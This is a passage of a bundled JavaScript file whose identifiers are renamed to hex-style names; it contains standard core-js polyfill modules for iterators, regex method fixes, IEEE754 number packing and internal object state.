        4964: function (_0x1c93e8, _0x1ca728, _0x551f2b) {
          var _0x40a97b = _0x551f2b(5112);
          var _0x3c0579 = _0x40a97b("match");
          _0x1c93e8.exports = function (_0x3b0518) {
            var _0x5acdc2 = /./;
            try {
              "/./"[_0x3b0518](_0x5acdc2);
            } catch (_0x4337dc) {
              try {
                _0x5acdc2[_0x3c0579] = false;
                return "/./"[_0x3b0518](_0x5acdc2);
              } catch (_0x122378) {}
            }
            return false;
          };
        },
        8544: function (_0x1cf71b, _0xf74f4, _0x3db498) {
          var _0x9d592e = _0x3db498(7293);
          _0x1cf71b.exports = !_0x9d592e(function () {
            function _0x34550e() {}
            _0x34550e.prototype.constructor = null;
            return Object.getPrototypeOf(new _0x34550e()) !== _0x34550e.prototype;
          });
        },
        4994: function (_0x1d476d, _0x3e5b97, _0x3c95c2) {
          'use strict';
  
          var _0x53d707 = _0x3c95c2(3383).IteratorPrototype;
          var _0x20b247 = _0x3c95c2(30);
          var _0x4080aa = _0x3c95c2(9114);
          var _0x10038d = _0x3c95c2(8003);
          var _0x1bb800 = _0x3c95c2(7497);
          function _0x1eab5e() {
            return this;
          }
          _0x1d476d.exports = function (_0x56d653, _0x1d6462, _0x331461) {
            var _0x4ceb32 = _0x1d6462 + " Iterator";
            _0x56d653.prototype = _0x20b247(_0x53d707, {
              next: _0x4080aa(1, _0x331461)
            });
            _0x10038d(_0x56d653, _0x4ceb32, false, true);
            _0x1bb800[_0x4ceb32] = _0x1eab5e;
            return _0x56d653;
          };
        },
        8880: function (_0x14c48c, _0x58aa94, _0x369230) {
          var _0x253be6 = _0x369230(9781);
          var _0x50d7df = _0x369230(3070);
          var _0x2ee4bb = _0x369230(9114);
          _0x14c48c.exports = _0x253be6 ? function (_0x30e8af, _0x4e2585, _0xdcfe9) {
            return _0x50d7df.f(_0x30e8af, _0x4e2585, _0x2ee4bb(1, _0xdcfe9));
          } : function (_0x5e6cc6, _0x5a8981, _0x4a7fae) {
            _0x5e6cc6[_0x5a8981] = _0x4a7fae;
            return _0x5e6cc6;
          };
        },
        9114: function (_0x3199c5) {
          _0x3199c5.exports = function (_0x3024cc, _0x5d0804) {
            return {
              enumerable: !(_0x3024cc & 1),
              configurable: !(_0x3024cc & 2),
              writable: !(_0x3024cc & 4),
              value: _0x5d0804
            };
          };
        },
        6135: function (_0x236109, _0x1cbad1, _0x75e51e) {
          'use strict';
  
          var _0x57c8cc = _0x75e51e(7593);
          var _0x5eab47 = _0x75e51e(3070);
          var _0x287262 = _0x75e51e(9114);
          _0x236109.exports = function (_0x1d1cc9, _0x13a750, _0x3ea91f) {
            var _0x4ad9a5 = _0x57c8cc(_0x13a750);
            if (_0x4ad9a5 in _0x1d1cc9) {
              _0x5eab47.f(_0x1d1cc9, _0x4ad9a5, _0x287262(0, _0x3ea91f));
            } else {
              _0x1d1cc9[_0x4ad9a5] = _0x3ea91f;
            }
          };
        },
        654: function (_0x42567b, _0x276989, _0x50e274) {
          'use strict';
  
          var _0x265dac = _0x50e274(2109);
          var _0x574153 = _0x50e274(4994);
          var _0x5cf466 = _0x50e274(9518);
          var _0xf53de5 = _0x50e274(7674);
          var _0x2563e9 = _0x50e274(8003);
          var _0x10f265 = _0x50e274(8880);
          var _0x37303d = _0x50e274(1320);
          var _0x55d339 = _0x50e274(5112);
          var _0x21525d = _0x50e274(1913);
          var _0x5586fa = _0x50e274(7497);
          var _0x57478c = _0x50e274(3383);
          var _0x2e3e97 = _0x57478c.IteratorPrototype;
          var _0x1a4ca7 = _0x57478c.BUGGY_SAFARI_ITERATORS;
          var _0x314294 = _0x55d339("iterator");
          var _0xfbde31 = "keys";
          var _0x1a0db6 = "values";
          var _0x72d561 = "entries";
          function _0x4dd9dc() {
            return this;
          }
          _0x42567b.exports = function (_0xdfb542, _0x5d6249, _0xd57a82, _0x2065aa, _0x49a1c5, _0x6ce512, _0x2c63a1) {
            _0x574153(_0xd57a82, _0x5d6249, _0x2065aa);
            function _0x50d916(_0x3f65c4) {
              if (_0x3f65c4 === _0x49a1c5 && _0x43db74) {
                return _0x43db74;
              }
              if (!_0x1a4ca7 && _0x3f65c4 in _0x3f4579) {
                return _0x3f4579[_0x3f65c4];
              }
              switch (_0x3f65c4) {
                case _0xfbde31:
                  return function _0x5b48e8() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
                case _0x1a0db6:
                  return function _0x3da1d1() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
                case _0x72d561:
                  return function _0x551e20() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
              }
              return function () {
                return new _0xd57a82(this);
              };
            }
            var _0x461cf2 = _0x5d6249 + " Iterator";
            var _0x2493a3 = false;
            var _0x3f4579 = _0xdfb542.prototype;
            var _0x10e38e = _0x3f4579[_0x314294] || _0x3f4579["@@iterator"] || _0x49a1c5 && _0x3f4579[_0x49a1c5];
            var _0x43db74 = !_0x1a4ca7 && _0x10e38e || _0x50d916(_0x49a1c5);
            var _0x508339 = _0x5d6249 == "Array" ? _0x3f4579.entries || _0x10e38e : _0x10e38e;
            var _0x37e9b7;
            var _0x296298;
            var _0x1b9833;
            if (_0x508339) {
              _0x37e9b7 = _0x5cf466(_0x508339.call(new _0xdfb542()));
              if (_0x2e3e97 !== Object.prototype && _0x37e9b7.next) {
                if (!_0x21525d && _0x5cf466(_0x37e9b7) !== _0x2e3e97) {
                  if (_0xf53de5) {
                    _0xf53de5(_0x37e9b7, _0x2e3e97);
                  } else if (typeof _0x37e9b7[_0x314294] != "function") {
                    _0x10f265(_0x37e9b7, _0x314294, _0x4dd9dc);
                  }
                }
                _0x2563e9(_0x37e9b7, _0x461cf2, true, true);
                if (_0x21525d) {
                  _0x5586fa[_0x461cf2] = _0x4dd9dc;
                }
              }
            }
            if (_0x49a1c5 == _0x1a0db6 && _0x10e38e && _0x10e38e.name !== _0x1a0db6) {
              _0x2493a3 = true;
              _0x43db74 = function _0xd5f208() {
                return _0x10e38e.call(this);
              };
            }
            if ((!_0x21525d || _0x2c63a1) && _0x3f4579[_0x314294] !== _0x43db74) {
              _0x10f265(_0x3f4579, _0x314294, _0x43db74);
            }
            _0x5586fa[_0x5d6249] = _0x43db74;
            if (_0x49a1c5) {
              _0x296298 = {
                values: _0x50d916(_0x1a0db6),
                keys: _0x6ce512 ? _0x43db74 : _0x50d916(_0xfbde31),
                entries: _0x50d916(_0x72d561)
              };
              if (_0x2c63a1) {
                for (_0x1b9833 in _0x296298) {
                  if (_0x1a4ca7 || _0x2493a3 || !(_0x1b9833 in _0x3f4579)) {
                    _0x37303d(_0x3f4579, _0x1b9833, _0x296298[_0x1b9833]);
                  }
                }
              } else {
                _0x265dac({
                  target: _0x5d6249,
                  proto: true,
                  forced: _0x1a4ca7 || _0x2493a3
                }, _0x296298);
              }
            }
            return _0x296298;
          };
        },
        7235: function (_0x3dc7fa, _0x582ab1, _0x1d3cf5) {
          var _0x462a01 = _0x1d3cf5(857);
          var _0x268644 = _0x1d3cf5(6656);
          var _0x5b5ff2 = _0x1d3cf5(6061);
          var _0x5a1d9e = _0x1d3cf5(3070).f;
          _0x3dc7fa.exports = function (_0x11ebd5) {
            var _0x24d761 = _0x462a01.Symbol ||= {};
            if (!_0x268644(_0x24d761, _0x11ebd5)) {
              _0x5a1d9e(_0x24d761, _0x11ebd5, {
                value: _0x5b5ff2.f(_0x11ebd5)
              });
            }
          };
        },
        9781: function (_0x25dc61, _0x22d9f5, _0x5c6ac7) {
          var _0x5ac359 = _0x5c6ac7(7293);
          _0x25dc61.exports = !_0x5ac359(function () {
            return Object.defineProperty({}, 1, {
              get: function () {
                return 7;
              }
            })[1] != 7;
          });
        },
        317: function (_0x5c90d1, _0x28df68, _0x2a5b3c) {
          var _0xfde610 = _0x2a5b3c(7854);
          var _0x41a726 = _0x2a5b3c(111);
          var _0x4e006a = _0xfde610.document;
          var _0x3d4be2 = _0x41a726(_0x4e006a) && _0x41a726(_0x4e006a.createElement);
          _0x5c90d1.exports = function (_0x4d4f86) {
            if (_0x3d4be2) {
              return _0x4e006a.createElement(_0x4d4f86);
            } else {
              return {};
            }
          };
        },
        8324: function (_0x266427) {
          _0x266427.exports = {
            CSSRuleList: 0,
            CSSStyleDeclaration: 0,
            CSSValueList: 0,
            ClientRectList: 0,
            DOMRectList: 0,
            DOMStringList: 0,
            DOMTokenList: 1,
            DataTransferItemList: 0,
            FileList: 0,
            HTMLAllCollection: 0,
            HTMLCollection: 0,
            HTMLFormElement: 0,
            HTMLSelectElement: 0,
            MediaList: 0,
            MimeTypeArray: 0,
            NamedNodeMap: 0,
            NodeList: 1,
            PaintRequestList: 0,
            Plugin: 0,
            PluginArray: 0,
            SVGLengthList: 0,
            SVGNumberList: 0,
            SVGPathSegList: 0,
            SVGPointList: 0,
            SVGStringList: 0,
            SVGTransformList: 0,
            SourceBufferList: 0,
            StyleSheetList: 0,
            TextTrackCueList: 0,
            TextTrackList: 0,
            TouchList: 0
          };
        },
        8334: function (_0x2e7172, _0x2def4c, _0x8747cc) {
          var _0x2c4a1b = _0x8747cc(8113);
          _0x2e7172.exports = /(iphone|ipod|ipad).*applewebkit/i.test(_0x2c4a1b);
        },
        5268: function (_0x1337a0, _0x4bbcd7, _0x24c7f1) {
          var _0x52c705 = _0x24c7f1(4326);
          var _0x1a9508 = _0x24c7f1(7854);
          _0x1337a0.exports = _0x52c705(_0x1a9508.process) == "process";
        },
        8113: function (_0x3b359e, _0x594b26, _0x1a6cb0) {
          var _0x33baa7 = _0x1a6cb0(5005);
          _0x3b359e.exports = _0x33baa7("navigator", "userAgent") || "";
        },
        7392: function (_0x173c13, _0x18981f, _0x2944a3) {
          var _0xb09d79 = _0x2944a3(7854);
          var _0x3f11e9 = _0x2944a3(8113);
          var _0x6cdfd8 = _0xb09d79.process;
          var _0x1aef19 = _0x6cdfd8 && _0x6cdfd8.versions;
          var _0xed8723 = _0x1aef19 && _0x1aef19.v8;
          var _0x57749b;
          var _0x24e659;
          if (_0xed8723) {
            _0x57749b = _0xed8723.split(".");
            _0x24e659 = _0x57749b[0] + _0x57749b[1];
          } else if (_0x3f11e9) {
            _0x57749b = _0x3f11e9.match(/Edge\/(\d+)/);
            if (!_0x57749b || _0x57749b[1] >= 74) {
              _0x57749b = _0x3f11e9.match(/Chrome\/(\d+)/);
              if (_0x57749b) {
                _0x24e659 = _0x57749b[1];
              }
            }
          }
          _0x173c13.exports = _0x24e659 && +_0x24e659;
        },
        748: function (_0x141b65) {
          _0x141b65.exports = ["constructor", "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "toLocaleString", "toString", "valueOf"];
        },
        2109: function (_0x19f8a5, _0xf6ba68, _0x112703) {
          var _0x5c73a9 = _0x112703(7854);
          var _0x150e28 = _0x112703(1236).f;
          var _0x3ccb4b = _0x112703(8880);
          var _0x3f40f9 = _0x112703(1320);
          var _0xe63363 = _0x112703(3505);
          var _0x3c328e = _0x112703(9920);
          var _0x3e8624 = _0x112703(4705);
          _0x19f8a5.exports = function (_0xe353db, _0x532ee9) {
            var _0x3c0b2b = _0xe353db.target;
            var _0x344750 = _0xe353db.global;
            var _0x15d9a8 = _0xe353db.stat;
            var _0x301f78;
            var _0x2b826c;
            var _0x12439f;
            var _0x164a52;
            var _0x4b31a5;
            var _0x245d43;
            if (_0x344750) {
              _0x2b826c = _0x5c73a9;
            } else if (_0x15d9a8) {
              _0x2b826c = _0x5c73a9[_0x3c0b2b] || _0xe63363(_0x3c0b2b, {});
            } else {
              _0x2b826c = (_0x5c73a9[_0x3c0b2b] || {}).prototype;
            }
            if (_0x2b826c) {
              for (_0x12439f in _0x532ee9) {
                _0x4b31a5 = _0x532ee9[_0x12439f];
                if (_0xe353db.noTargetGet) {
                  _0x245d43 = _0x150e28(_0x2b826c, _0x12439f);
                  _0x164a52 = _0x245d43 && _0x245d43.value;
                } else {
                  _0x164a52 = _0x2b826c[_0x12439f];
                }
                _0x301f78 = _0x3e8624(_0x344750 ? _0x12439f : _0x3c0b2b + (_0x15d9a8 ? "." : "#") + _0x12439f, _0xe353db.forced);
                if (!_0x301f78 && _0x164a52 !== undefined) {
                  if (typeof _0x4b31a5 === typeof _0x164a52) {
                    continue;
                  }
                  _0x3c328e(_0x4b31a5, _0x164a52);
                }
                if (_0xe353db.sham || _0x164a52 && _0x164a52.sham) {
                  _0x3ccb4b(_0x4b31a5, "sham", true);
                }
                _0x3f40f9(_0x2b826c, _0x12439f, _0x4b31a5, _0xe353db);
              }
            }
          };
        },
        7293: function (_0x30e93d) {
          _0x30e93d.exports = function (_0x4927ff) {
            try {
              return !!_0x4927ff();
            } catch (_0x546fc3) {
              return true;
            }
          };
        },
        7007: function (_0x115bb8, _0x5a8fd8, _0x2f7bf0) {
          'use strict';
  
          _0x2f7bf0(4916);
          var _0x494eb7 = _0x2f7bf0(1320);
          var _0x234d1a = _0x2f7bf0(7293);
          var _0x5155b0 = _0x2f7bf0(5112);
          var _0x2bdb74 = _0x2f7bf0(2261);
          var _0x486c21 = _0x2f7bf0(8880);
          var _0x4e907a = _0x5155b0("species");
          var _0x23028b = !_0x234d1a(function () {
            var _0x295f83 = /./;
            _0x295f83.exec = function () {
              var _0x28171 = [];
              _0x28171.groups = {
                a: "7"
              };
              return _0x28171;
            };
            return "".replace(_0x295f83, "$<a>") !== "7";
          });
          var _0x499f21 = function () {
            return "a".replace(/./, "$0") === "$0";
          }();
          var _0x39dacf = _0x5155b0("replace");
          var _0x5621df = function () {
            if (/./[_0x39dacf]) {
              return /./[_0x39dacf]("a", "$0") === "";
            }
            return false;
          }();
          var _0x8a52cf = !_0x234d1a(function () {
            var _0x21a9b2 = /(?:)/;
            var _0x1866b1 = _0x21a9b2.exec;
            _0x21a9b2.exec = function () {
              return _0x1866b1.apply(this, arguments);
            };
            var _0xe5af5b = "ab".split(_0x21a9b2);
            return _0xe5af5b.length !== 2 || _0xe5af5b[0] !== "a" || _0xe5af5b[1] !== "b";
          });
          _0x115bb8.exports = function (_0x1e58c8, _0x3b40f8, _0x5a4b5c, _0xc563e9) {
            var _0x199bd1 = _0x5155b0(_0x1e58c8);
            var _0x180d57 = !_0x234d1a(function () {
              var _0x46772e = {
                [_0x199bd1]: function () {
                  return 7;
                }
              };
              return ""[_0x1e58c8](_0x46772e) != 7;
            });
            var _0x141028 = _0x180d57 && !_0x234d1a(function () {
              var _0x2cff83 = false;
              var _0x12b381 = /a/;
              if (_0x1e58c8 === "split") {
                _0x12b381 = {};
                _0x12b381.constructor = {};
                _0x12b381.constructor[_0x4e907a] = function () {
                  return _0x12b381;
                };
                _0x12b381.flags = "";
                _0x12b381[_0x199bd1] = /./[_0x199bd1];
              }
              _0x12b381.exec = function () {
                _0x2cff83 = true;
                return null;
              };
              _0x12b381[_0x199bd1]("");
              return !_0x2cff83;
            });
            if (!_0x180d57 || !_0x141028 || _0x1e58c8 === "replace" && (!_0x23028b || !_0x499f21 || !!_0x5621df) || _0x1e58c8 === "split" && !_0x8a52cf) {
              var _0x508455 = /./[_0x199bd1];
              var _0x56da7f = _0x5a4b5c(_0x199bd1, ""[_0x1e58c8], function (_0x3d8527, _0x4f3783, _0x3f82f1, _0xb9192b, _0x30a219) {
                if (_0x4f3783.exec === _0x2bdb74) {
                  if (_0x180d57 && !_0x30a219) {
                    return {
                      done: true,
                      value: _0x508455.call(_0x4f3783, _0x3f82f1, _0xb9192b)
                    };
                  }
                  return {
                    done: true,
                    value: _0x3d8527.call(_0x3f82f1, _0x4f3783, _0xb9192b)
                  };
                }
                return {
                  done: false
                };
              }, {
                REPLACE_KEEPS_$0: _0x499f21,
                REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE: _0x5621df
              });
              var _0x6947df = _0x56da7f[0];
              var _0xcb7e1f = _0x56da7f[1];
              _0x494eb7(String.prototype, _0x1e58c8, _0x6947df);
              _0x494eb7(RegExp.prototype, _0x199bd1, _0x3b40f8 == 2 ? function (_0x785f9e, _0x1b7de3) {
                return _0xcb7e1f.call(_0x785f9e, this, _0x1b7de3);
              } : function (_0x46d38d) {
                return _0xcb7e1f.call(_0x46d38d, this);
              });
            }
            if (_0xc563e9) {
              _0x486c21(RegExp.prototype[_0x199bd1], "sham", true);
            }
          };
        },
        9974: function (_0x11858b, _0x10087b, _0xaaeab0) {
          var _0x3f9c7d = _0xaaeab0(3099);
          _0x11858b.exports = function (_0x2560c1, _0x42726d, _0x2857ba) {
            _0x3f9c7d(_0x2560c1);
            if (_0x42726d === undefined) {
              return _0x2560c1;
            }
            switch (_0x2857ba) {
              case 0:
                return function () {
                  return _0x2560c1.call(_0x42726d);
                };
              case 1:
                return function (_0x50e094) {
                  return _0x2560c1.call(_0x42726d, _0x50e094);
                };
              case 2:
                return function (_0x41c384, _0xc8234c) {
                  return _0x2560c1.call(_0x42726d, _0x41c384, _0xc8234c);
                };
              case 3:
                return function (_0x1bfd7f, _0x2c1155, _0x3e2419) {
                  return _0x2560c1.call(_0x42726d, _0x1bfd7f, _0x2c1155, _0x3e2419);
                };
            }
            return function () {
              return _0x2560c1.apply(_0x42726d, arguments);
            };
          };
        },
        5005: function (_0x49015b, _0x7009d6, _0x4f2975) {
          var _0x2c7afa = _0x4f2975(857);
          var _0x3c469f = _0x4f2975(7854);
          function _0x211f0c(_0x2014b8) {
            if (typeof _0x2014b8 == "function") {
              return _0x2014b8;
            } else {
              return undefined;
            }
          }
          _0x49015b.exports = function (_0x513c3b, _0xeff940) {
            if (arguments.length < 2) {
              return _0x211f0c(_0x2c7afa[_0x513c3b]) || _0x211f0c(_0x3c469f[_0x513c3b]);
            } else {
              return _0x2c7afa[_0x513c3b] && _0x2c7afa[_0x513c3b][_0xeff940] || _0x3c469f[_0x513c3b] && _0x3c469f[_0x513c3b][_0xeff940];
            }
          };
        },
        1246: function (_0x260bb5, _0x2b1bf1, _0x4e9735) {
          var _0x49f2fd = _0x4e9735(648);
          var _0x2b735c = _0x4e9735(7497);
          var _0x2eaf5f = _0x4e9735(5112);
          var _0x41c637 = _0x2eaf5f("iterator");
          _0x260bb5.exports = function (_0x2d615d) {
            if (_0x2d615d != undefined) {
              return _0x2d615d[_0x41c637] || _0x2d615d["@@iterator"] || _0x2b735c[_0x49f2fd(_0x2d615d)];
            }
          };
        },
        7854: function (_0x5528bd, _0x355341, _0x37042a) {
          function _0x3074ce(_0x4efb25) {
            return _0x4efb25 && _0x4efb25.Math == Math && _0x4efb25;
          }
          _0x5528bd.exports = _0x3074ce(typeof globalThis == "object" && globalThis) || _0x3074ce(typeof window == "object" && window) || _0x3074ce(typeof self == "object" && self) || _0x3074ce(typeof _0x37042a.g == "object" && _0x37042a.g) || function () {
            return this;
          }() || Function("return this")();
        },
        6656: function (_0x4eb7b1) {
          var _0x5cf002 = {}.hasOwnProperty;
          _0x4eb7b1.exports = function (_0x50236a, _0x556e65) {
            return _0x5cf002.call(_0x50236a, _0x556e65);
          };
        },
        3501: function (_0x277453) {
          _0x277453.exports = {};
        },
        842: function (_0x19a0c7, _0x5f464a, _0x555511) {
          var _0x388ca5 = _0x555511(7854);
          _0x19a0c7.exports = function (_0x260dd3, _0x5dca40) {
            var _0x147da8 = _0x388ca5.console;
            if (_0x147da8 && _0x147da8.error) {
              if (arguments.length === 1) {
                _0x147da8.error(_0x260dd3);
              } else {
                _0x147da8.error(_0x260dd3, _0x5dca40);
              }
            }
          };
        },
        490: function (_0x2d0641, _0x27bf48, _0x7bd4e3) {
          var _0x2cd96f = _0x7bd4e3(5005);
          _0x2d0641.exports = _0x2cd96f("document", "documentElement");
        },
        4664: function (_0x2ab5da, _0x42effc, _0x13faf4) {
          var _0xb9b71d = _0x13faf4(9781);
          var _0x29e20c = _0x13faf4(7293);
          var _0x3f314e = _0x13faf4(317);
          _0x2ab5da.exports = !_0xb9b71d && !_0x29e20c(function () {
            return Object.defineProperty(_0x3f314e("div"), "a", {
              get: function () {
                return 7;
              }
            }).a != 7;
          });
        },
        1179: function (_0x45fd13) {
          var _0xab8142 = Infinity;
          var _0x1e45f8 = Math.abs;
          var _0x563eca = Math.pow;
          var _0x121634 = Math.floor;
          var _0x3f7d94 = Math.log;
          var _0x52e75a = Math.LN2;
          function _0x332c34(_0x467f27, _0x1787a9, _0x2fcc17) {
            var _0x4829ab = new Array(_0x2fcc17);
            var _0xe9b962 = _0x2fcc17 * 8 - _0x1787a9 - 1;
            var _0x489784 = (1 << _0xe9b962) - 1;
            var _0x567b14 = _0x489784 >> 1;
            var _0x2cc364 = _0x1787a9 === 23 ? _0x563eca(2, -24) - _0x563eca(2, -77) : 0;
            var _0x213203 = _0x467f27 < 0 || _0x467f27 === 0 && 1 / _0x467f27 < 0 ? 1 : 0;
            var _0x2e3481 = 0;
            var _0x5d9c52;
            var _0x13d797;
            var _0x5aca68;
            _0x467f27 = _0x1e45f8(_0x467f27);
            if (_0x467f27 != _0x467f27 || _0x467f27 === _0xab8142) {
              _0x13d797 = _0x467f27 != _0x467f27 ? 1 : 0;
              _0x5d9c52 = _0x489784;
            } else {
              _0x5d9c52 = _0x121634(_0x3f7d94(_0x467f27) / _0x52e75a);
              if (_0x467f27 * (_0x5aca68 = _0x563eca(2, -_0x5d9c52)) < 1) {
                _0x5d9c52--;
                _0x5aca68 *= 2;
              }
              if (_0x5d9c52 + _0x567b14 >= 1) {
                _0x467f27 += _0x2cc364 / _0x5aca68;
              } else {
                _0x467f27 += _0x2cc364 * _0x563eca(2, 1 - _0x567b14);
              }
              if (_0x467f27 * _0x5aca68 >= 2) {
                _0x5d9c52++;
                _0x5aca68 /= 2;
              }
              if (_0x5d9c52 + _0x567b14 >= _0x489784) {
                _0x13d797 = 0;
                _0x5d9c52 = _0x489784;
              } else if (_0x5d9c52 + _0x567b14 >= 1) {
                _0x13d797 = (_0x467f27 * _0x5aca68 - 1) * _0x563eca(2, _0x1787a9);
                _0x5d9c52 = _0x5d9c52 + _0x567b14;
              } else {
                _0x13d797 = _0x467f27 * _0x563eca(2, _0x567b14 - 1) * _0x563eca(2, _0x1787a9);
                _0x5d9c52 = 0;
              }
            }
            for (; _0x1787a9 >= 8; _0x1787a9 -= 8) {
              _0x4829ab[_0x2e3481++] = _0x13d797 & 255;
              _0x13d797 /= 256;
            }
            _0x5d9c52 = _0x5d9c52 << _0x1787a9 | _0x13d797;
            _0xe9b962 += _0x1787a9;
            for (; _0xe9b962 > 0; _0xe9b962 -= 8) {
              _0x4829ab[_0x2e3481++] = _0x5d9c52 & 255;
              _0x5d9c52 /= 256;
            }
            _0x4829ab[--_0x2e3481] |= _0x213203 * 128;
            return _0x4829ab;
          }
          function _0x3f5f89(_0x5419b9, _0x7f974e) {
            var _0x4cb2ec = _0x5419b9.length;
            var _0x557732 = _0x4cb2ec * 8 - _0x7f974e - 1;
            var _0x31ee62 = (1 << _0x557732) - 1;
            var _0x2ecf72 = _0x31ee62 >> 1;
            var _0x51242c = _0x557732 - 7;
            var _0x282646 = _0x4cb2ec - 1;
            var _0x113c26 = _0x5419b9[_0x282646--];
            var _0xab5d1a = _0x113c26 & 127;
            var _0x20aed8;
            _0x113c26 >>= 7;
            for (; _0x51242c > 0; _0x51242c -= 8) {
              _0xab5d1a = _0xab5d1a * 256 + _0x5419b9[_0x282646];
              _0x282646--;
            }
            _0x20aed8 = _0xab5d1a & (1 << -_0x51242c) - 1;
            _0xab5d1a >>= -_0x51242c;
            _0x51242c += _0x7f974e;
            for (; _0x51242c > 0; _0x51242c -= 8) {
              _0x20aed8 = _0x20aed8 * 256 + _0x5419b9[_0x282646];
              _0x282646--;
            }
            if (_0xab5d1a === 0) {
              _0xab5d1a = 1 - _0x2ecf72;
            } else if (_0xab5d1a === _0x31ee62) {
              if (_0x20aed8) {
                return NaN;
              } else if (_0x113c26) {
                return -_0xab8142;
              } else {
                return _0xab8142;
              }
            } else {
              _0x20aed8 = _0x20aed8 + _0x563eca(2, _0x7f974e);
              _0xab5d1a = _0xab5d1a - _0x2ecf72;
            }
            return (_0x113c26 ? -1 : 1) * _0x20aed8 * _0x563eca(2, _0xab5d1a - _0x7f974e);
          }
          _0x45fd13.exports = {
            pack: _0x332c34,
            unpack: _0x3f5f89
          };
        },
        8361: function (_0x1702e3, _0x43ca81, _0x4a202c) {
          var _0x1d21d6 = _0x4a202c(7293);
          var _0x304a24 = _0x4a202c(4326);
          var _0x57aa32 = "".split;
          _0x1702e3.exports = _0x1d21d6(function () {
            return !Object("z").propertyIsEnumerable(0);
          }) ? function (_0x3c8673) {
            if (_0x304a24(_0x3c8673) == "String") {
              return _0x57aa32.call(_0x3c8673, "");
            } else {
              return Object(_0x3c8673);
            }
          } : Object;
        },
        9587: function (_0xbe1dd4, _0x59be83, _0x2b8bf4) {
          var _0x187a9c = _0x2b8bf4(111);
          var _0x93292b = _0x2b8bf4(7674);
          _0xbe1dd4.exports = function (_0x5e6c8d, _0x44a4fa, _0x217e89) {
            var _0x6b793c;
            var _0xaa9b7a;
            if (_0x93292b && typeof (_0x6b793c = _0x44a4fa.constructor) == "function" && _0x6b793c !== _0x217e89 && _0x187a9c(_0xaa9b7a = _0x6b793c.prototype) && _0xaa9b7a !== _0x217e89.prototype) {
              _0x93292b(_0x5e6c8d, _0xaa9b7a);
            }
            return _0x5e6c8d;
          };
        },
        2788: function (_0x423f63, _0x2e624c, _0x2e91d2) {
          var _0x163e13 = _0x2e91d2(5465);
          var _0x307fec = Function.toString;
          if (typeof _0x163e13.inspectSource != "function") {
            _0x163e13.inspectSource = function (_0x134cfe) {
              return _0x307fec.call(_0x134cfe);
            };
          }
          _0x423f63.exports = _0x163e13.inspectSource;
        },
        9909: function (_0x2b4b15, _0x321f2c, _0x2ffff8) {
          var _0x477759 = _0x2ffff8(8536);
          var _0x70373a = _0x2ffff8(7854);
          var _0xcfbe0c = _0x2ffff8(111);
          var _0x5ba6f5 = _0x2ffff8(8880);
          var _0x2bcbb9 = _0x2ffff8(6656);
          var _0x2d6ab9 = _0x2ffff8(5465);
          var _0x17bd68 = _0x2ffff8(6200);
          var _0x36ae42 = _0x2ffff8(3501);
          var _0x19955b = _0x70373a.WeakMap;
          var _0xe3987b;
          var _0xc2c90e;
          var _0x415d19;
          function _0xc63382(_0x3a481a) {
            if (_0x415d19(_0x3a481a)) {
              return _0xc2c90e(_0x3a481a);
            } else {
              return _0xe3987b(_0x3a481a, {});
            }
          }
          function _0x243485(_0x4544fc) {
            return function (_0x23f79d) {
              var _0x4bc159;
              if (!_0xcfbe0c(_0x23f79d) || (_0x4bc159 = _0xc2c90e(_0x23f79d)).type !== _0x4544fc) {
                throw TypeError("Incompatible receiver, " + _0x4544fc + " required");
              }
              return _0x4bc159;
            };
          }
          if (_0x477759) {
            var _0x1a4b4c = _0x2d6ab9.state ||= new _0x19955b();
            var _0x1a8695 = _0x1a4b4c.get;
            var _0x56946a = _0x1a4b4c.has;
            var _0x3160c4 = _0x1a4b4c.set;
            _0xe3987b = function (_0x13caed, _0x392085) {
              _0x392085.facade = _0x13caed;
              _0x3160c4.call(_0x1a4b4c, _0x13caed, _0x392085);
              return _0x392085;
            };
            _0xc2c90e = function (_0x2c0bea) {
              return _0x1a8695.call(_0x1a4b4c, _0x2c0bea) || {};
            };
            _0x415d19 = function (_0x1d9c95) {
              return _0x56946a.call(_0x1a4b4c, _0x1d9c95);
            };
          } else {
            var _0x2774fe = _0x17bd68("state");
            _0x36ae42[_0x2774fe] = true;
            _0xe3987b = function (_0x1fa360, _0x4590ae) {
              _0x4590ae.facade = _0x1fa360;
              _0x5ba6f5(_0x1fa360, _0x2774fe, _0x4590ae);
              return _0x4590ae;
            };
            _0xc2c90e = function (_0x31eca1) {
              if (_0x2bcbb9(_0x31eca1, _0x2774fe)) {
                return _0x31eca1[_0x2774fe];
              } else {
                return {};
              }
            };
            _0x415d19 = function (_0x56831f) {
              return _0x2bcbb9(_0x56831f, _0x2774fe);
            };
          }
          _0x2b4b15.exports = {
            set: _0xe3987b,
            get: _0xc2c90e,
            has: _0x415d19,
            enforce: _0xc63382,
            getterFor: _0x243485
          };
        },
        7659: function (_0x45b5e6, _0x4ccebf, _0x3982e3) {
          var _0xdad381 = _0x3982e3(5112);
          var _0x221c59 = _0x3982e3(7497);
          var _0x387725 = _0xdad381("iterator");
          var _0x581882 = Array.prototype;
          _0x45b5e6.exports = function (_0x3b2d18) {
            return _0x3b2d18 !== undefined && (_0x221c59.Array === _0x3b2d18 || _0x581882[_0x387725] === _0x3b2d18);
          };
        },
        3157: function (_0x34e5b9, _0x158f40, _0x283fe7) {
          var _0x3c26be = _0x283fe7(4326);
          _0x34e5b9.exports = Array.isArray || function _0x48732a(_0x33fbc1) {
            return _0x3c26be(_0x33fbc1) == "Array";
          };
        },
        4705: function (_0x40abea, _0x3452ae, _0x142863) {
          var _0x35e437 = _0x142863(7293);
          var _0xc5f2fb = /#|\.prototype\./;
          function _0x41705f(_0x53592c, _0x15d3eb) {
            var _0xf1111f = _0x4ff2bd[_0x130f7c(_0x53592c)];
            if (_0xf1111f == _0x245292) {
              return true;
            } else if (_0xf1111f == _0x497a75) {
              return false;
            } else if (typeof _0x15d3eb == "function") {
              return _0x35e437(_0x15d3eb);
            } else {
              return !!_0x15d3eb;
            }
          }
          var _0x130f7c = _0x41705f.normalize = function (_0xd68fee) {
            return String(_0xd68fee).replace(_0xc5f2fb, ".").toLowerCase();
          };
          var _0x4ff2bd = _0x41705f.data = {};
          var _0x497a75 = _0x41705f.NATIVE = "N";
          var _0x245292 = _0x41705f.POLYFILL = "P";
          _0x40abea.exports = _0x41705f;
        },
        111: function (_0x2cc2aa) {
          _0x2cc2aa.exports = function (_0x550a85) {
            if (typeof _0x550a85 === "object") {
              return _0x550a85 !== null;
            } else {
              return typeof _0x550a85 === "function";
